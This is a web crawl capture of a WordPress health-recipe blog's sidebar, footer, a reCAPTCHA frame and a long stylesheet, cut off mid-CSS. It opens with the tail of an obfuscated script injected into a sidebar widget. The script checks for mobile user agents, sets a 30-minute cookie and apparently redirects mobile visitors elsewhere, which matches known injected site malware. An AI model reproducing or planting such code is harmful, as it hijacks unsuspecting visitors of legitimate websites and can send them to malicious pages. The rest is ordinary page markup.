)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/best-remedies-to-get-rid-of-blackheads-naturally/" rel="prev"><span>Best Remedies To Get Rid Of Blackheads Naturally</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/weight-loss-detox-drink/" rel="next"><span>Weight Loss Detox Drink</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 67/114 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching 7/48 queries in 0.040 seconds using disk (Request-wide modification query)

Served from: healthandnaturalliving.net @ 2020-09-20 09:40:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1OyaphS5nG8z_5u-EYK44Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769236067806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css
body_size: 15653
content:
.srp-widget-title{}.srp-widget-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.srp-widget-singlepost{border-bottom:1px solid #ccc;margin-bottom:10px;padding-bottom:10px}.srp-widget-container>.srp-widget-singlepost:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.srp-post-content-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.srp-thumbnail-position-default{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.srp-thumbnail-box{margin-right:20px}.srp-post-thumbnail-link{display:block}.srp-thumbnail-box
img{height:auto}.srp-content-box{-webkit-box-flex:1;-moz-box-flex:1;width:20%;-webkit-flex:1;-ms-flex:1;flex:1}.srp-content-box .srp-post-date,
.widget-area .widget .srp-post-date{margin:0
0 10px}.srp-content-box .srp-post-title,
.widget-area .widget .srp-post-title{margin:0}.srp-content-box .srp-post-title,
.widget-area .widget .srp-post-title{margin:0}.srp-content-box .srp-post-stringbreak-link{margin:0
5px}.srp-content-box .srp-post-content,
.widget-area .widget .srp-post-content{margin:0}@media only screen and (max-width: 40em){.srp-post-content-container{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.srp-content-box{-webkit-box-flex:none;-moz-box-flex:none;width:auto;-webkit-flex:none;-ms-flex:none;flex:none}.srp-thumbnail-box{margin:0
0 10px}}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:28px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{color:#32373c;background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:8px}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:8px}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#007cba;color:var(--wp-admin-theme-color)}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 38px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type^=core-embed],.wp-block[data-align=right]>[data-type^=core-embed]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type^=core-embed] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type^=core-embed] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 16px)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 